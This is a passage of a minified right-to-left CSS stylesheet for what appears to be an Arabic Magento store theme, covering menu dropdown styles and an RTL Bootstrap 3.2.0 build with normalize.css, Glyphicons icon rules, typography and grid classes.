.navigation .nav-main-menu>li.hover-right>ul.dropdown-menu{left:0 !important;right:auto !important}.header:not(.header6):not(.header7) .navigation .nav-main-menu>li.hover-right>ul.dropdown-menu ul.dropdown-menu{left:100% !important;right:auto !important}.header:not(.header6):not(.header7) .navigation .nav-main-menu li{position:relative}.header:not(.header6):not(.header7) .navigation .nav-main-menu li>ul.dropdown-menu a{color:#878787;background:0 0 !important}.header:not(.header6):not(.header7) .navigation .nav-main-menu li>ul.dropdown-menu a:hover{color:#222}.header:not(.header6):not(.header7) .navigation .nav-main-menu li>ul.dropdown-menu ul>li:not(:last-child)>a{border-bottom:1px solid #eee}.header:not(.header6):not(.header7) .navigation .nav-main-menu li>ul.dropdown-menu ul>li:first-child>a{border-bottom:1px solid #eee}.header:not(.header6):not(.header7) .navigation .nav-main-menu li>a+.toggle-menu{display:none !important}.header:not(.header6):not(.header7) .navigation .nav-main-menu li>.dropdown-menu{left:0;opacity:0;position:absolute;top:100%;visibility:hidden;z-index:100;display:block !important;padding:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;box-shadow:0 0 3px 0 rgba(0,0,0,.1);background-color:#fff;min-width:250px;margin:0;border:none;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.header:not(.header6):not(.header7) .navigation .nav-main-menu li:hover>ul.dropdown-menu{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.header:not(.header6):not(.header7) .navigation .nav-main-menu li li>a{display:block;font-size:13px;padding:12px 15px 8px;line-height:1.75}.header:not(.header6):not(.header7) .navigation .nav-main-menu li li>a .icon-next{display:none !important}.header:not(.header6):not(.header7) .navigation .nav-main-menu li li>ul li>ul{top:-1px;right:100%}.header:not(.header6):not(.header7) .navigation .nav-main-menu li li>ul li>ul.dropdown-menu{right:100%;top:0}.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth{position:static !important}.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth>ul.dropdown-menu{left:0;right:0;border-top:1px solid #efefef;padding:14px 30px 16px}.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth>ul.dropdown-menu .mega-menu-sub-title{font-size:14px;text-transform:uppercase;color:#222;font-weight:500}.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth>ul.dropdown-menu ul{position:static;left:auto;right:auto;top:auto;border:none;box-shadow:none;transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none;opacity:1;visibility:inherit;background-color:transparent;text-transform:none}.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth>ul.dropdown-menu ul li>a{padding:10px 0 6px}.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth>ul.dropdown-menu ul li>a>span{position:relative}.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth.menu-2columns{position:relative !important}.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth.menu-2columns>ul.dropdown-menu{right:0;left:auto;min-width:500px}.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth.menu-2columns.hover-right{position:static !important}.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth.menu-2columns.hover-right>ul.dropdown-menu{left:0;right:auto;min-width:500px}.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth:not(.menu-2columns)>ul.dropdown-menu{width:1170px;left:50%;right:auto;margin-left:-585px}.header:not(.header6):not(.header7) .navigation .nav-main-menu li>ul.sub-menu{display:block !important}}@media (max-width:1199px){.header:not(.header6):not(.header7) #main-Menucontent .navigation>.container{width:100%;padding:0 !important}.header:not(.header6):not(.header7) .nav-main-menu .dropdown-menu{padding:0;margin:0;position:static;float:none;background:0 0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border:none;box-shadow:none}.header:not(.header6):not(.header7) .nav-main-menu a .icon-next{display:none !important}.header:not(.header6):not(.header7) .nav-main-menu li{position:relative;float:none !important}.header:not(.header6):not(.header7) .nav-main-menu li>a{padding-right:40px;border-bottom:1px solid #ddd;display:block;padding:10px 15px !important;color:#575757;font-size:14px}.header:not(.header6):not(.header7) .nav-main-menu li>a+.toggle-menu{width:40px;position:absolute;left:0;text-align:center;line-height:45px;top:0}.header:not(.header6):not(.header7) .nav-main-menu li>a+.toggle-menu a{color:#575757}.header:not(.header6):not(.header7) .nav-main-menu li>a+.toggle-menu a.active .fa:before{content:"\f068"}.header:not(.header6):not(.header7) .nav-main-menu li>ul.sub-menu,.header:not(.header6):not(.header7) .nav-main-menu li>ul.dropdown-menu{display:none;padding-left:10px !important}.header:not(.header6):not(.header7) .nav-main-menu [class*=col-]{padding:0;float:none;width:100%}.header:not(.header6):not(.header7) .nav-main-menu .row{margin:0}}@media (min-width:1200px){body.boxed.width1024 .header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth:not(.menu-2columns)>ul.dropdown-menu{width:994px;margin-left:-497px}}@media (min-width:1426px){body.boxed.width1366 .header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth:not(.menu-2columns)>ul.dropdown-menu{width:1336px;margin-left:-668px}}@media (min-width:1370px){body.wide.width1366 .header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth:not(.menu-2columns)>ul.dropdown-menu{width:1336px;margin-left:-668px}}@media (min-width:1200px){body.wide.width1024 .header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth:not(.menu-2columns)>ul.dropdown-menu{width:994px;margin-left:-668px}}.header.header6 #main-Menucontent .navigation>.container,.header.header7 #main-Menucontent .navigation>.container{width:100%;padding:0 !important}.header.header6 .nav-main-menu .dropdown-menu,.header.header7 .nav-main-menu .dropdown-menu{padding:0;margin:0;position:static;float:none;background:0 0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border:none;box-shadow:none;width:auto !important}.header.header6 .nav-main-menu a .icon-next,.header.header7 .nav-main-menu a .icon-next{display:none !important}.header.header6 .nav-main-menu li,.header.header7 .nav-main-menu li{position:relative;float:none !important}.header.header6 .nav-main-menu li>a,.header.header7 .nav-main-menu li>a{padding-right:40px;border-bottom:1px solid #ddd;display:block;padding:10px 15px !important;color:#575757;font-size:14px}.header.header6 .nav-main-menu li>a+.toggle-menu,.header.header7 .nav-main-menu li>a+.toggle-menu{width:40px;position:absolute;left:0;text-align:center;line-height:45px;top:0;display:block !important}.header.header6 .nav-main-menu li>a+.toggle-menu a,.header.header7 .nav-main-menu li>a+.toggle-menu a{color:#575757}.header.header6 .nav-main-menu li>a+.toggle-menu a.active .fa:before,.header.header7 .nav-main-menu li>a+.toggle-menu a.active .fa:before{content:"\f068"}.header.header6 .nav-main-menu li>ul.sub-menu,.header.header7 .nav-main-menu li>ul.sub-menu,.header.header6 .nav-main-menu li>ul.dropdown-menu,.header.header7 .nav-main-menu li>ul.dropdown-menu{display:none;padding-left:10px !important}.header.header6 .nav-main-menu [class*=col-],.header.header7 .nav-main-menu [class*=col-]{padding:0;float:none;width:100%}.header.header6 .nav-main-menu .row,.header.header7 .nav-main-menu .row{margin:0}@media (min-width:1200px){.menu_vertical_fixed .header.header5 .navigation .nav-main-menu{width:100%;position:relative}.menu_vertical_fixed .header.header5 .navigation .nav-main-menu>li{width:100%;display:block;position:relative !important}.menu_vertical_fixed .header.header5 .navigation .nav-main-menu>li.logo-item{display:none}.menu_vertical_fixed .header.header5 .navigation .nav-main-menu>li>a{padding:11px 0;position:relative;margin:0 20px;border-bottom:1px solid #ddd;font-size:16px}.menu_vertical_fixed .header.header5 .navigation .nav-main-menu>li>a>.label-menu{margin-right:-65px;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%)}.menu_vertical_fixed .header.header5 .navigation .nav-main-menu>li>.dropdown-menu{right:100% !important;top:11px;margin:0 !important}}/*!
 * Bootstrap v3.2.0 (http://zerox.me/projects/bootstrap3/)
 * Copyright 2011-2014 Twitter, zero
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */body{direction:rtl}/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/glyphicons-halflings-regular.eot);src:url(../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/glyphicons-halflings-regular.woff) format('woff'),url(../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;width:100% \9;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:normal}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:right}.text-right{text-align:left}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-right:0;list-style:none}.list-inline{padding-right:0;margin-right:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-right:0}@media (min-width:768px){.dl-horizontal dt{float:right;width:160px;overflow:hidden;clear:right;text-align:left;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-right:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-right:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:0;padding-left:15px;text-align:left;border-right:0;border-left:5px solid #eee}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;direction:ltr}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:right}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{left:auto}.col-xs-push-12{right:100%}.col-xs-push-11{right:91.66666667%}.col-xs-push-10{right:83.33333333%}.col-xs-push-9{right:75%}.col-xs-push-8{right:66.66666667%}.col-xs-push-7{right:58.33333333%}.col-xs-push-6{right:50%}.col-xs-push-5{right:41.66666667%}.col-xs-push-4{right:33.33333333%}.col-xs-push-3{right:25%}.col-xs-push-2{right:16.66666667%}.col-xs-push-1{right:8.33333333%}.col-xs-push-0{right:auto}.col-xs-offset-12{margin-right:100%}.col-xs-offset-11{margin-right:91.66666667%}.col-xs-offset-10{margin-right:83.33333333%}.col-xs-offset-9{margin-right:75%}.col-xs-offset-8{margin-right:66.66666667%}.col-xs-offset-7{margin-right:58.33333333%}.col-xs-offset-6{margin-right:50%}.col-xs-offset-5{margin-right:41.66666667%}.col-xs-offset-4{margin-right:33.33333333%}.col-xs-offset-3{margin-right:25%}.col-xs-offset-2{margin-right:16.66666667%}.col-xs-offset-1{margin-right:8.33333333%}.col-xs-offset-0{margin-right:0}@media 